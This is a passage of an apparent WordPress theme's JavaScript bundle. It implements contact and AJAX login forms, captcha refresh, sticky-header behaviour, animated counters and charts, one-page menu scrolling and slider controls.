    $(this).find('.portfolio-widget-thumb').hover(function () {

      $(this).siblings('.portfolio-widget-info').animate({
        'opacity': 1
      }, 200);
    }, function () {

      $(this).siblings('.portfolio-widget-info').animate({
        'opacity': 0
      }, 200);
    });

  });
}


;/* Contact Form */
/* -------------------------------------------------------------------- */

function mk_contact_form() {

  "use strict";

  if ($.tools.validator != undefined) {
    $.tools.validator.addEffect("contact_form", function(errors) {
      $.each(errors, function(index, error) {
        var input = error.input;

        input.addClass('mk-invalid');
      });
    }, function(inputs) {
      inputs.removeClass('mk-invalid');
    });

    $(".captcha-change-image").on("click", function(e) {
        e.preventDefault();
        changeCaptcha();
    });

    $(".captcha-form").each(function() {
      $(this).on("focus", function() {
        $(this).attr("placeholder", mk_captcha_placeholder).removeClass('contact-captcha-invalid contact-captcha-valid');
      });
    })

    var changeCaptcha = function() {
        $(".captcha-image").attr("src", mk_theme_dir + "/captcha/captcha.php?"+Math.random()); 
    }

    var sendForm;
    var checkCaptcha = function(form, enteredCaptcha) {
        $.get( mk_theme_dir + "/captcha/captcha-check.php", { captcha: enteredCaptcha }).done(function( data ) {
          if(data != "ok") {
            changeCaptcha();
            form.find(".captcha-form").val("").addClass('contact-captcha-invalid').attr("placeholder", mk_captcha_invalid_txt);
          } else {
            sendForm();
            changeCaptcha();
            form.find(".captcha-form").val("").addClass('contact-captcha-valid').attr("placeholder", mk_captcha_correct_txt);
          }
        });
    }

    $('.mk-contact-form').validator({
      effect: 'contact_form'
    }).submit(function(e) {
      var form = $(this);
      if (!e.isDefaultPrevented()) {

        var data = {
          action: 'mk_contact_form',
          to: form.find('input[name="contact_to"]').val().replace("*", "@"),
          name: form.find('input[name="contact_name"]').val(),
          last_name: form.find('input[name="contact_last_name"]').val(),
          phone: form.find('input[name="contact_phone"]').val(),
          email: form.find('input[name="contact_email"]').val(),
          website: form.find('input[name="contact_website"]').val(),
          content: form.find('textarea[name="contact_content"]').val()
        };

        sendForm = function() {
          progressButton.loader(form);
          $.post(ajaxurl, data, function(response) {
            form.find('.mk-contact-loading').fadeOut('slow');
            form.find('input').val("");
            progressButton.success(form);
          });
        }; 

        var enteredCaptcha = form.find('input[name="captcha"]').val();

        if(form.find('.captcha-form').length){
          checkCaptcha(form, enteredCaptcha);
        } else {
          sendForm();
        }

        e.preventDefault();
      }
    });

  }
}

/* Ajax Login Form */
/* -------------------------------------------------------------------- */

function mk_login_form() {

  $('form.mk-login-form').each(function() {
    var $this = $(this);
    $this.on('submit', function(e) {
      $('p.mk-login-status', $this).show().text(ajax_login_object.loadingmessage);
      $.ajax({
        type: 'POST',
        dataType: 'json',
        url: ajax_login_object.ajaxurl,
        data: {
          'action': 'ajaxlogin',
          'username': $('#username', $this).val(),
          'password': $('#password', $this).val(),
          'security': $('#security', $this).val()
        },
        success: function(data) {
          $('p.mk-login-status', $this).text(data.message);
          if (data.loggedin === true) {
            document.location.href = ajax_login_object.redirecturl;
          }
        }
      });
      e.preventDefault();
    });
  });
}


/* Progress Button */
/* -------------------------------------------------------------------- */

var progressButton = {
    loader: function(form) {
        var $form = form,
            progressBar = $form.find(".mk-progress-button .mk-progress-inner"),
            buttonText = $form.find(".mk-progress-button .mk-progress-button-content"),
            progressButton = new TimelineLite();

        progressButton
            .to(progressBar, 0, {
                width: "100%",
                scaleX: 0,
                scaleY: 1
            })
            .to(buttonText, .3, {
                y: -5
            })
            .to(progressBar, 1.5, {
                scaleX: 1,
                ease: Power2.easeInOut
            }, "-=.1")
            .to(buttonText, .3, {
                y: 0
            })
            .to(progressBar, .3, {
                scaleY: 0
            });
    },

    success: function(form) {
        var $form = form,
            buttonText = $form.find(".mk-button .mk-progress-button-content, .mk-contact-button .mk-progress-button-content"),
            successIcon = $form.find(".mk-progress-button .state-success"),
            progressButtonSuccess = new TimelineLite({
                onComplete: hideSuccessMessage
            });

        progressButtonSuccess
            .to(buttonText, .3, {
                paddingRight: 20,
                ease: Power2.easeInOut
            }, "+=1")
            .to(successIcon, .3, {
                opacity: 1
            })
            .to(successIcon, 2, {
                opacity: 1
            });

        function hideSuccessMessage() {
            progressButtonSuccess.reverse()
        }
    },

    error: function(form) {
        var $form = form,
            buttonText = $form.find(".mk-button .mk-progress-button-content, .mk-contact-button .mk-progress-button-content"),
            errorIcon = $form.find(".mk-progress-button .state-error"),
            progressButtonError = new TimelineLite({
                onComplete: hideErrorMessage
            });

        progressButtonError
            .to(buttonText, .3, {
                paddingRight: 20
            }, "+=1")
            .to(errorIcon, .3, {
                opacity: 1
            })
            .to(errorIcon, 2, {
                opacity: 1
            });

        function hideErrorMessage() {
            progressButtonError.reverse()
        }
    }
};/* Blog Loop Carousel Shortcode */
/* -------------------------------------------------------------------- */


function mk_blog_carousel() {

  "use strict";

  if (!$.exists('.mk-blog-showcase')) {
    return;
  }
  $('.mk-blog-showcase ul li').each(function () {

    $(this).on('hover', function () {

      $(this).siblings('li').removeClass('mk-blog-first-el').end().addClass('mk-blog-first-el');

    });

  });


}



;/* Header Fixed */
function mk_header_scripts() {


  if($(window).width() < mk_responsive_nav_width || !($.exists('#mk-header .mk-header-holder'))) return false;



  var $header = $('#mk-header'),
    $sticky_style = $header.attr('data-sticky-style'),
    $sticky_offset = $header.attr('data-sticky-offset'),
    $header_style = $header.attr('data-header-style'),
    $ChopScroll_speed = 100;   

//if ($header.hasClass('header-style-4')) return false;
  

if($header_style != 2) {
  if ($sticky_offset == 'header') {
    $sticky_offset = parseInt($header.attr('data-height'));
  } else {
    $sticky_offset = String($sticky_offset);
    $sticky_offset = $sticky_offset;
    
  }
} else {

  var wp_admin_height = $header_toolbar_h = 0;

  if ($.exists('.mk-header-toolbar')) {
      $header_toolbar_h = $('.mk-header-toolbar').outerHeight();
  }

  $ChopScroll_speed = 10;
  $sticky_offset = parseInt($header.attr('data-height')) + $header_toolbar_h;
  $sticky_offset = $sticky_offset;

}

  var scrollY = (window.pageYOffset !== undefined) ? window.pageYOffset : (document.documentElement || document.body.parentNode || document.body).scrollTop,
      viewportPercent = $(window).height()/100,
      $sticky_offset = Math.abs(parseInt($sticky_offset));
      
      if($header.data('sticky-offset') == 'header') {    
          var offsetCalc = $sticky_offset;
          // console.log($sticky_offset);
      } else {
          var offsetCalc = (viewportPercent * $sticky_offset);
      }
   
  var pageIntro;
  var stick_it = function() {
      scrollY = (window.pageYOffset !== undefined) ? window.pageYOffset : (document.documentElement || document.body.parentNode || document.body).scrollTop;
      pageIntro = $('body').data('intro');
      //console.log(scrollY);

      // console.log('Page Intro:' + pageIntro);
      //console.log(scrollY);
      if (!pageIntro) {
        if (scrollY > offsetCalc && scrollY > 0) {
            if ($sticky_style == 'fixed' || $header_style == 2) {
              $header.addClass('header-sticky-ready');
            } else {
              if(!$header.hasClass('header-sticky-ready')) {
                $header.addClass('header-sticky-prepare');
                $('.mk-header-padding-wrapper').addClass('enable-padding');
                setTimeout(function() {
                  $header.addClass('header-sticky-ready');
                }, 300);  
              }
            }
        } else {
              
              $header.removeClass('header-sticky-ready');
              $header.removeClass('header-sticky-prepare');
              $('.mk-header-padding-wrapper').removeClass('enable-padding');
        }
      }
      // console.log(scrollY);
      // console.log((viewportPercent * $sticky_offset));
    }

    new ChopScroll(stick_it, $ChopScroll_speed);
}



      // ( function( $, window, document, undefined )
      //   {
      //     'use strict';


      //     var elSelector    = '.mk-header-holder',
      //       elClassHidden = 'header--hidden',
      //       throttleTimeout = 500,
      //       $element    = $( elSelector );

      //     if( !$element.length ) return true;

      //     var $window     = $( window ),
      //       wHeight     = 0,
      //       wScrollCurrent  = 0,
      //       wScrollBefore = 0,
      //       wScrollDiff   = 0,
      //       $document   = $( document ),
      //       dHeight     = 0,

      //       throttle = function( delay, fn )
      //       {
      //         var last, deferTimer;
      //         return function()
      //         {
      //           var context = this, args = arguments, now = +new Date;
      //           if( last && now < last + delay )
      //           {
      //             clearTimeout( deferTimer );
      //             deferTimer = setTimeout( function(){ last = now; fn.apply( context, args ); }, delay );
      //           }
      //           else
      //           {
      //             last = now;
      //             fn.apply( context, args );
      //           }
      //         };
      //       };

      //     $window.on( 'scroll', throttle( throttleTimeout, function()
      //     {
      //       dHeight     = $document.height();
      //       wHeight     = $window.height();
      //       wScrollCurrent  = $window.scrollTop();
      //       wScrollDiff   = wScrollBefore - wScrollCurrent;

      //       if( wScrollCurrent <= 0 ) // scrolled to the very top; element sticks to the top
      //         $element.removeClass( elClassHidden );

      //       else if( wScrollDiff > 0 && $element.hasClass( elClassHidden ) ) // scrolled up; element slides in
      //         $element.removeClass( elClassHidden );

      //       else if( wScrollDiff < 0 ) // scrolled down
      //       {
      //         if( wScrollCurrent + wHeight >= dHeight && $element.hasClass( elClassHidden ) ) // scrolled to the very bottom; element slides in
      //           $element.removeClass( elClassHidden );

      //         else // scrolled down; element slides out
      //           $element.addClass( elClassHidden );
      //       }

      //       wScrollBefore = wScrollCurrent;
      //     }));

        // })( jQuery, window, document );;/* Header Search Form */
/* -------------------------------------------------------------------- */

function mk_header_searchform() {


  "use strict";

  $('.mk-header-toolbar #mk-header-searchform .text-input').on('focus', function () {

    if ($('.mk-header-toolbar #mk-header-searchform .text-input').hasClass('on-close-state')) {
      $('.mk-header-toolbar #mk-header-searchform .text-input').removeClass('on-close-state').animate({
        'width': '200px'
      }, 200);
      return false;
    }
  });

  $(".mk-header-toolbar .mk-header-searchform").click(function (event) {
    if (event.stopPropagation) {
      event.stopPropagation();
    } else if (window.event) {
      window.event.cancelBubble = true;
    }
  });


  $("html").click(function () {
    $(this).find(".mk-header-toolbar #mk-header-searchform .text-input").addClass('on-close-state').animate({
      'width': 90
    }, 300);
  });

}



;/* Milestone Number Shortcode */
/* -------------------------------------------------------------------- */

function mk_milestone() {

  "use strict";

  if ($.exists('.mk-milestone')) {

    var play;
    if ( !is_touch_device() ) {
      play = ':in-viewport';
    }  else {
      play = '';
    }

    $('.mk-milestone'+play).each(function () {
      var el_this = $(this),
        stop_number = el_this.find('.milestone-number').attr('data-stop'),
        animation_speed = parseInt(el_this.find('.milestone-number').attr('data-speed'));

      if (!$(this).hasClass('scroll-animated')) {
        $(this).addClass('scroll-animated');

        $({
          countNum: el_this.find('.milestone-number').text()
        }).animate({
          countNum: stop_number
        }, {
          duration: animation_speed,
          easing: 'linear',
          step: function () {
            el_this.find('.milestone-number').text(Math.floor(this.countNum));
          },
          complete: function () {
            el_this.find('.milestone-number').text(this.countNum);
          }
        });
      }
    });

  }
}



;/* Skill Meter and Charts */
/* -------------------------------------------------------------------- */
function mk_skill_meter() {
    "use strict";
    if ($.exists('.mk-skill-meter')) {
        if (!is_touch_device()) {
            $(".mk-skill-meter .progress-outer:in-viewport").each(function() {
                var $this = $(this);
                if (!$this.hasClass('scroll-animated')) {
                    $this.addClass('scroll-animated');
                    $this.animate({
                        width: $(this).attr("data-width") + '%'
                    }, 2000);
                }
            });
        } else {
            $(".mk-skill-meter .progress-outer").each(function() {
                var $this = $(this);
                if (!$this.hasClass('scroll-animated')) {
                    $this.addClass('scroll-animated');
                    $this.css({
                        width: $(this).attr("data-width") + '%'
                    });
                }
            });
        }
    }
}

function mk_charts() {
    "use strict";
    if ($.exists('.mk-chart')) {
        if (!is_touch_device()) {
            // $(window).on("load", function () {
            $('.mk-chart:in-viewport').each(function() {
                var $this, $parent_width, $chart_size;
                $this = $(this);
                $parent_width = $(this).parent().width();
                $chart_size = parseInt($this.attr('data-barSize'));
                if ($parent_width < $chart_size) {
                    $chart_size = $parent_width;
                    $this.css('line-height', $chart_size);
                    $this.find('i').css({
                        'line-height': $chart_size + 'px'
                    });
                    $this.css({
                        'line-height': $chart_size + 'px'
                    });
                }
                // if (!$this.hasClass('chart-animated')) {
                $this.easyPieChart({
                    animate: 1300,
                    lineCap: 'butt',
                    lineWidth: $this.attr('data-lineWidth'),
                    size: $chart_size,
                    barColor: $this.attr('data-barColor'),
                    trackColor: $this.attr('data-trackColor'),
                    scaleColor: 'transparent',
                    onStep: function(value) {
                        this.$el.find('.chart-percent span').text(Math.ceil(value));
                    }
                });
                // }
            });
            // });
        } else {
            $('.mk-chart').each(function() {
                var $this, $parent_width, $chart_size;
                $this = $(this);
                $parent_width = $(this).parent().width();
                $chart_size = parseInt($this.attr('data-barSize'));
                if ($parent_width < $chart_size) {
                    $chart_size = $parent_width;
                    $this.css('line-height', $chart_size);
                    $this.find('i').css({
                        'line-height': $chart_size + 'px'
                    });
                    $this.css({
                        'line-height': $chart_size + 'px'
                    });
                }
                $this.easyPieChart({
                    animate: 1300,
                    lineCap: 'butt',
                    lineWidth: $this.attr('data-lineWidth'),
                    size: $chart_size,
                    barColor: $this.attr('data-barColor'),
                    trackColor: $this.attr('data-trackColor'),
                    scaleColor: 'transparent',
                    onStep: function(value) {
                        this.$el.find('.chart-percent span').text(Math.ceil(value));
                    }
                });
            });
        }
    }
};/* Scroll function for main navigation on one page concept */
/* -------------------------------------------------------------------- */


function mk_main_nav_scroll() {

  	"use strict";

  	var lastId, 
	  	topMenu = $("#mk-main-navigation, .mk-vm-menu, #menu-hegemone, #mk-responsive-nav"),
		menuItems = topMenu.find(".menu-item a");


  	menuItems.each(function() {
		var $this = $(this),
			href_attr = $this.attr('href'),
			href;

		if (typeof href_attr !== 'undefined' && href_attr !== false) {
			href = $this.attr("href").split('#')[0];
		} else {
			href = "";
		}

		// Check if the link has # and if it's fallowed by a string (ID name)
		if(typeof $this.attr("href").split('#')[1] !== 'undefined' && 
		  $this.attr("href").split('#')[1].length) {
		 	$this.addClass("one-page-nav-item");
		}

		if(href == window.location.href.split('#')[0] && 
		  (typeof $this.attr("href").split('#')[1] != 'undefined')) {
		  	$this.attr("href", "#" + $this.attr("href").split('#')[1])
				 .parent().removeClass("current-menu-item");
		}
	});

  var onePageMenuItems = $('.one-page-nav-item'),
	wp_admin_height = 0,
	header_height = 0;

  var scrollItems = onePageMenuItems.map(function() {
	var item = $(this).attr("href");
	if (/^#\w/.test(item) && $(item).length) {
	  return $(item);
	}
  });


  if ($.exists("#wpadminbar")) {
	wp_admin_height = $("#wpadminbar").height();
  }

  if (!$.exists('.mk-vm-menuwrapper')) {
	header_height = parseInt($('#mk-header').attr('data-sticky-height'));
  }


  var offsetTop = 0;

  // Maki: switched from delegation to direct binding, as it wasn't working 
  // with menu style 4 for unknown reason. Invoking of that function is moved to the end of quee 
  // so responsive menu should be there already (both for load and resize).
  // Previous solution looked like line below: (keep it if we need to get back to that version)
  // topMenu.on('click', '.one-page-nav-item', function(e) {
  $('.one-page-nav-item').on('click', function(e) {
	var href = $(this).attr("href");
	if (typeof $(href).offset() != 'undefined') {
	  var href_top = $(href).offset().top;
	} else {
	  var href_top = 0;
	}

	if($.exists('.mk-fullscreen-nav-close')) {
	  $('.mk-fullscreen-nav-close').trigger('click');
	}

	if (!$(this).hasClass('mk-nav-open')) {
	  $('#mk-responsive-nav').slideUp(300);
	  $('body').removeClass('mk-opened-nav');
	}

	if ($.exists("#wpadminbar")) {
	  var wp_admin_height = $("#wpadminbar").height();
	  // console.log(wp_admin_height);
	} else {
	  wp_admin_height = 0;
	}

	if ($(window).width() <= mk_responsive_nav_width) {
	  header_height = 0;
	}

	offsetTop = href === "#" ? 0 : href_top - (wp_admin_height + header_height - 1);

	$('html, body').stop().animate({
	  scrollTop: offsetTop
	}, {
	  duration: 1200,
	  easing: "easeInOutExpo"
	});
	//TweenLite.to(window, 1.2, {scrollTo:{y: offsetTop}, ease:Expo.easeInOut});

	e.preventDefault();
  });


  function hashLink() {
	var hash = window.location.hash,
		hashLink;

	// check if link has # and string / ID after it
	if(hash.length && hash.substring(1).length) {

  		hashLink = hash.substring(1);

		setTimeout(function() {
		  window.scrollTo(0, 0);
		}, 1);

		// Assign hashLink to corresponding DOM element and execute smooth scroll when page loads
		var scrollToHash = function() {
			var $target = $('#' + hashLink),
				offsetHash = $target.offset().top,
			 	offset;

			offset = offsetHash - (abb.modules.theme_header.adminHeight() + header_height - 1);

			setTimeout(function() {
				$('html, body').stop().animate({
					scrollTop: offset
					}, {
			  		duration: 1200,
			  		easing: "easeInOutExpo"
				});
		  	}, 500);
		}

		$(window).load(scrollToHash());
	}
  }
  hashLink();

  new ChopScroll(function() {
	if (!scrollItems.length) return false;
	var fromTop = $(window).scrollTop() + (wp_admin_height + header_height);
	var cur = scrollItems.map(function() {
	  if ($(this).offset().top - 200 < fromTop) return this; // This is purely empirical - we don't look at the top of screen but a little bit lower, so lets switch section at this point.
	});
	cur = cur[cur.length - 1];
	var id = cur && cur.length ? cur[0].id : "";

	if (lastId !== id) {
	  lastId = id;

	  onePageMenuItems.parent().removeClass("current-menu-item current-menu-ancestor current-menu-parent");
	  if (id.length) {
		onePageMenuItems.filter("[href=#" + id + "]").parent().addClass("current-menu-item");
	  }
	}
  }, 200);
}

;/* Swipe Slideshow */
/* -------------------------------------------------------------------- */


function mk_swipe_slider() {


  "use strict";

  $('.mk-swiper-slider').each(function() {

      if ($(this).data('state') != 'init') {

        $(this).data('state', 'init');

        var $this = $(this),
          $thumbs = $this.parent().siblings('.gallery-thumbs-small'),
          $next_arrow = $this.find('.mk-swiper-next'),
          $prev_arrow = $this.find('.mk-swiper-prev'),
          $direction = $this.attr('data-direction'),
          $pagination = $this.attr('data-pagination') == "true" ? true : false,
          $slideshowSpeed = $this.attr('data-slideshowSpeed'),
          $animationSpeed = $this.attr('data-animationSpeed'),
          $controlNav = $this.attr('data-controlNav') == "true" ? true : false,
          $directionNav = $this.attr('data-directionNav') == "true" ? true : false,
          $freeModeFluid = $this.attr('data-freeModeFluid') == "true" ? true : false,
          $freeMode = $this.attr('data-freeMode') == "true" ? true : false,
          $mousewheelControl = $this.attr('data-mousewheelControl') == "true" ? true : false,
          $loop = $this.attr('data-loop') == "true" ? true : false,
          $slidesPerView = $this.attr('data-slidesPerView'),
          vieportWidth = $(window).width();

        if ($pagination === true) {
          var $pagination_class = '#' + $this.attr('id') + ' .swiper-pagination';
        } else {
          var $pagination_class = false;
        }

        if ($slidesPerView != 'auto' && $slidesPerView > 2) {
          if (vieportWidth > 768) {
            var slidesOnInit = $slidesPerView;
          }
          if (vieportWidth <= 768) {
            var slidesOnInit = 2;
          }
          if (vieportWidth <= 568) {
            var slidesOnInit = 1;
          }
        } else {
          slidesOnInit = $slidesPerView;
        }

        var mk_swiper = $(this).swiper({
          mode: $direction,
          loop: $loop,
          freeMode: $freeMode,
          pagination: $pagination_class,
          freeModeFluid: $freeModeFluid,
          autoplay: $slideshowSpeed,
          speed: $animationSpeed,
          calculateHeight: true,
          grabCursor: true,
          useCSS3Transforms: false,
          mousewheelControl: $mousewheelControl,
          paginationClickable: true,
          slidesPerView: slidesOnInit,
          resizeReInit: true,
          onSwiperCreated: function(swiper) {

          },
          onSlideChangeStart: function() {
            $thumbs.find('.active-item').removeClass('active-item');
            $thumbs.find('a').eq(mk_swiper.activeIndex).addClass('active-item');
          }
        });


        $prev_arrow.click(function(e) {
          mk_swiper.swipePrev();
        });

        $next_arrow.click(function(e) {
          mk_swiper.swipeNext();
        });


        $thumbs.find('a').on('touchstart mousedown', function(e) {
          e.preventDefault();
          $thumbs.find('.active-item').removeClass('active-item');
          $(this).addClass('active-item');
          mk_swiper.swipeTo($(this).index());
        });

        $thumbs.find('a').click(function(e) {
          e.preventDefault();
        });


        // change per view size for smaller screens to fixed value on resize
        if ($slidesPerView != 'auto' && $slidesPerView > 2) {
          $(window).on("resize", function() {
            vieportWidth = $(window).width();

            if (vieportWidth > 768) {
              mk_swiper.params.slidesPerView = $slidesPerView;
              setTimeout(function() {
                mk_swiper.reInit();
                setTimeout(mk_swiper.swipePrev(), 200);
              }, 200);
              // console.log('full'); 
            }
            if (vieportWidth <= 768) {
              mk_swiper.params.slidesPerView = 2;
              setTimeout(function() {
                mk_swiper.reInit();
                setTimeout(mk_swiper.swipePrev(), 200);
              }, 200);
              // console.log('medium');
            }
            if (vieportWidth <= 568) {
              mk_swiper.params.slidesPerView = 1;
              setTimeout(function() {
                mk_swiper.reInit();
                setTimeout(mk_swiper.swipePrev(), 200);
              }, 200);
              // console.log('small');
            }

          });
      }


        }

      });




};/* Edge Slideshow */
/* -------------------------------------------------------------------- */

  function mk_edge_slider() {
    $('.mk-edge-slider').each(function() {
      var $slider_wrapper = $(this),
        $theme_container = $('#mk-theme-container'),
        $next_arrow = $slider_wrapper.find('.mk-edge-next'),
        $prev_arrow = $slider_wrapper.find('.mk-edge-prev'),
        $pause = $slider_wrapper.attr('data-pause'),
        $first_el = $slider_wrapper.attr('data-first'),
        $speed = $slider_wrapper.attr('data-speed'),
        $animation = $slider_wrapper.attr('data-animation'),
        $height = $slider_wrapper.attr('data-height'),
        $fullHeight = $slider_wrapper.attr('data-fullHeight'),
        $header_height = 0,
        edge_height = 0,
        adminbar = 0,
        loop = true,
        $pagination = $slider_wrapper.attr('data-pagination') == "true" ? true : false;

      if ($pagination === true) {
        var $pagination_class = '#' + $slider_wrapper.attr('id') + ' .swiper-pagination';

        $($pagination_class).on('click', 'span', function(e) {
          e.preventDefault();
          mk_swiper.swipeTo($(this).index(), 500);
        });

        $slider_wrapper.find('.edge-skip-slider').css('bottom', '14%');
      } else {
        var $pagination_class = false;
      }


      if($animation == "kenburned") {
        loop = false;
      }


      var animationDimensions = function() {
        mk_edge_slider_resposnive($slider_wrapper);
          if ($.exists('#mk-header.sticky-header') && !$('#mk-header').hasClass('transparent-header')) {
              $header_height = parseInt($('#mk-header.sticky-header').attr('data-sticky-height'));
          }
          if ($.exists('#wpadminbar')) {
              adminbar = $('#wpadminbar').height();
          }
          if ($fullHeight === 'true') {
              edge_height = $(window).height() - $header_height - adminbar;
          } else {
              edge_height = $height;
          }
          // console.log('edge_height: ' + edge_height);
      }

      $(window).load(animationDimensions());

      $(window).on("debouncedresize", function(event) {
          setTimeout(function() {
              animationDimensions();
          }, 50);
      });


      $slider_wrapper.find('.mk-animate-element').removeClass('mk-animate-element fade-in scale-up right-to-left left-to-right bottom-to-top top-to-bottom flip-x flip-y');

      var mk_swiper = $slider_wrapper.swiper({
        mode: 'horizontal',
        loop: loop,
        grabCursor: true,
        useCSS3Transforms: true,
        mousewheelControl: false,
        pagination: $pagination_class,
        paginationClickable: true,
        freeModeFluid: true,
        speed: $speed,
        autoplay: $pause,
        progress: true,
        autoplayDisableOnInteraction: false,
        onSwiperCreated: function(swiper) {

          var current_eq, prev_eq, next_eq;
          if(loop == false) {
            current_eq = 0;
            prev_eq = swiper.slides.length - 1;
            next_eq = 1;
          } else {
            current_eq = 1;
            prev_eq = 0;
            next_eq = 2;           
          }

          if ($theme_container.hasClass('mk-transparent-header')) {
            if ($first_el == 'true') {
              $('#mk-header.transparent-header').removeClass('light-header-skin dark-header-skin').addClass($slider_wrapper.find('.swiper-slide').eq(current_eq).attr('data-header-skin') + '-header-skin');
            }
          }

          var currentSlide = $slider_wrapper.find('.swiper-slide').eq(current_eq),
            currentSkin = $slider_wrapper.find('.swiper-slide').eq(current_eq).attr("data-header-skin");

          //if ($first_el == 'true') {    
          $('.mk-edge-nav a').attr('data-skin', currentSkin);
          $('.swiper-pagination').attr('data-skin', currentSkin);
          $('.edge-skip-slider').attr('data-skin', currentSkin);
          //}

          // if (mk_detect_ie() == false) {

            var prev_active_slide = $slider_wrapper.find('.swiper-slide').eq(prev_eq).find('.edge-slide-content .edge-title').first().text(),
              next_active_slide = $slider_wrapper.find('.swiper-slide').eq(next_eq).find('.edge-slide-content .edge-title').first().text();
            //console.log(prev_active_slide + "---" + next_active_slide);
            var prev_active_slide_bg = $slider_wrapper.find('.swiper-slide').eq(prev_eq).find('.mk-section-image').css('background-image'),
              next_active_slide_bg = $slider_wrapper.find('.swiper-slide').eq(next_eq).find('.mk-section-image').css('background-image');
            // console.log(prev_active_slide_bg + "---" + next_active_slide_bg);
            var prev_active_slide_bg_video = $slider_wrapper.find('.swiper-slide').eq(prev_eq).find('.mk-video-section-touch').css('background-image'),
              next_active_slide_bg_video = $slider_wrapper.find('.swiper-slide').eq(next_eq).find('.mk-video-section-touch').css('background-image');

            //console.log(prev_active_slide_bg_video);
            //console.log(next_active_slide_bg_video);

            var prev_active_slide_bg_color = $slider_wrapper.find('.swiper-slide').eq(prev_eq).find('.mk-section-image').css('background-color'),
              next_active_slide_bg_color = $slider_wrapper.find('.swiper-slide').eq(next_eq).find('.mk-section-image').css('background-color');

            if (prev_active_slide.length > 1) {
              $prev_arrow.find('.prev-item-caption').show().text(prev_active_slide);
              // console.log(prev_active_slide);
            }

            if (typeof prev_active_slide_bg !== 'undefined' && prev_active_slide_bg != "none") {
              $prev_arrow.find('.edge-nav-bg').show().css({
                'background-image': prev_active_slide_bg
              });
              // console.log(prev_active_slide_bg);
            } else if (typeof prev_active_slide_bg_video !== 'undefined' && prev_active_slide_bg_video != "none") {
              $prev_arrow.find('.edge-nav-bg').show().css({
                'background-image': prev_active_slide_bg_video
              });
              // console.log(prev_active_slide_bg_video);
            } else if (prev_active_slide_bg_color !== 'undefined') {
              $prev_arrow.find('.edge-nav-bg').show().css({
                'background-color': prev_active_slide_bg_color
              });
              // console.log(prev_active_slide_bg_color);
            }

            if (typeof next_active_slide !== 'undefined') {
              $next_arrow.find('.next-item-caption').show().text(next_active_slide);
            }

            if (typeof next_active_slide_bg !== 'undefined' && next_active_slide_bg != "none") {
              $next_arrow.find('.edge-nav-bg').show().css({
                'background-image': next_active_slide_bg
              });
            } else if (typeof next_active_slide_bg_video !== 'undefined' && next_active_slide_bg_video != "none") {
              $next_arrow.find('.edge-nav-bg').show().css({
                'background-image': next_active_slide_bg_video
              });
            } else if (typeof next_active_slide_bg_color !== 'undefined') {
              $next_arrow.find('.edge-nav-bg').show().css({
                'background-color': next_active_slide_bg_color
              });
            }

            if (!$('#mk-header').hasClass('transparent-header-sticky')) {
              if ($first_el == 'true') {
                $('#mk-header.transparent-header').removeClass('light-header-skin dark-header-skin').addClass($slider_wrapper.find('.swiper-slide').eq(current_eq).attr('data-header-skin') + '-header-skin');
              }
            }



          // } else {
          //   $next_arrow.find('.next-item-caption, .edge-nav-bg').css('display', 'none');
          //   $prev_arrow.find('.prev-item-caption, .edge-nav-bg').css('display', 'none');
          // }

          if ($pagination === true) {
            $('#' + $slider_wrapper.attr('id') + ' .swiper-pagination span').append('<a href="#"></a>');
          }


        },
        onSlideChangeEnd: function() {


          var current_eq, prev_eq, next_eq;
          if(loop == false) {
            current_eq = mk_swiper.activeIndex;
            prev_eq = mk_swiper.activeIndex -1 ;
            next_eq = mk_swiper.activeIndex + 1;

            if(prev_eq < 0) {
              prev_eq = mk_swiper.slides.length - 1;
            }
            if(next_eq > mk_swiper.slides.length - 1) {
              next_eq = 0;
            }
          } else {
            current_eq = mk_swiper.activeLoopIndex + 1;
            prev_eq = mk_swiper.activeLoopIndex;
            next_eq = mk_swiper.activeLoopIndex + 2;           
          }

          if ($theme_container.hasClass('mk-transparent-header')) {
            if ($first_el == 'true') {
              $('#mk-header.transparent-header').removeClass('light-header-skin dark-header-skin').addClass($(mk_swiper.getSlide(current_eq)).attr('data-header-skin') + '-header-skin');
            }
          }

          // if (mk_detect_ie() == false) {

            var currentSlide = $(mk_swiper.activeSlide()),
              currentSkin = currentSlide.attr("data-header-skin");

            //if ($first_el == 'true') {    
            $('.mk-edge-nav a').attr('data-skin', currentSkin);
            $('.swiper-pagination').attr('data-skin', currentSkin);
            $('.edge-skip-slider').attr('data-skin', currentSkin);
            //  }

            var prev_active_slide = $(mk_swiper.getSlide(prev_eq)).find('.edge-slide-content .edge-title').text(),
              next_active_slide = $(mk_swiper.getSlide(next_eq)).find('.edge-slide-content .edge-title').text();

            var prev_active_slide_bg = $(mk_swiper.getSlide(prev_eq)).find('.mk-section-image').css('background-image'),
              next_active_slide_bg = $(mk_swiper.getSlide(next_eq)).find('.mk-section-image').css('background-image');

            var prev_active_slide_bg_video = $(mk_swiper.getSlide(prev_eq)).find('.mk-video-section-touch').css('background-image'),
              next_active_slide_bg_video = $(mk_swiper.getSlide(next_eq)).find('.mk-video-section-touch').css('background-image');

            var prev_active_slide_bg_color = $(mk_swiper.getSlide(prev_eq)).find('.mk-section-image').css('background-color'),
              next_active_slide_bg_color = $(mk_swiper.getSlide(next_eq)).find('.mk-section-image').css('background-color');

            if (typeof prev_active_slide !== 'undefined') {
              $prev_arrow.find('.prev-item-caption').show().text(prev_active_slide);
              // console.log(prev_active_slide);
            }

            if (typeof prev_active_slide_bg !== 'undefined' && prev_active_slide_bg != "none") {
              $prev_arrow.find('.edge-nav-bg').show().css({
                'background-image': prev_active_slide_bg
              });
              // console.log(prev_active_slide_bg);
            } else if (typeof prev_active_slide_bg_video !== 'undefined' && prev_active_slide_bg_video != "none") {
              $prev_arrow.find('.edge-nav-bg').show().css({
                'background-image': prev_active_slide_bg_video
              });
              // console.log(prev_active_slide_bg_video);
            } else if (typeof prev_active_slide_bg_color !== 'undefined') {
              $prev_arrow.find('.edge-nav-bg').show().css({
                'background-color': prev_active_slide_bg_color
              });
              // console.log(prev_active_slide_bg_color);
            }

            if (typeof next_active_slide !== 'undefined') {
              $next_arrow.find('.next-item-caption').show().text(next_active_slide);
            }

            if (typeof next_active_slide_bg !== 'undefined' && next_active_slide_bg != "none") {
              $next_arrow.find('.edge-nav-bg').show().css({
                'background-image': next_active_slide_bg
              });
            } else if (typeof next_active_slide_bg_video !== 'undefined' && next_active_slide_bg_video != "none") {
              $next_arrow.find('.edge-nav-bg').show().css({
                'background-image': next_active_slide_bg_video
              });
            } else if (typeof next_active_slide_bg_color !== 'undefined') {
              $next_arrow.find('.edge-nav-bg').show().css({
                'background-color': next_active_slide_bg_color
              });
            }

            if (!$('#mk-header').hasClass('transparent-header-sticky')) {
              if ($first_el == 'true') {
